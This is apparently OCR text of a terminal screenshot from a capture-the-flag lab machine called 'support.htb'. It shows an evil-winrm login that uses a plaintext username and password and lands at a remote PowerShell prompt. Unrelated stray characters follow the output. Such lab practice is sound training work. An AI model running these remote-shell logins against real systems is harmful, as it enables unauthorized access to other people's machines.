 10.0.2.15 10.10.14.4 10.10.11.253 40% Mon, 04 Mar 2024
❯ evil-winrm -u support -p 'Ironside47pleasure40Watchful' -i support.htb
Evil-WinRM shell v3.5
Warning: Remote path completions is disabled due to ruby limitation: quoting_detection_proc() function is unimplemented on this machine
Data: For more information, check Evil-WinRM GitHub: https://github.com/Hackplayers/evil-winrm#Remote-path-completion
Info: Establishing connection to remote endpoint
*Evil-WinRM* PS C:\Users\support\Documents>
五
条
悟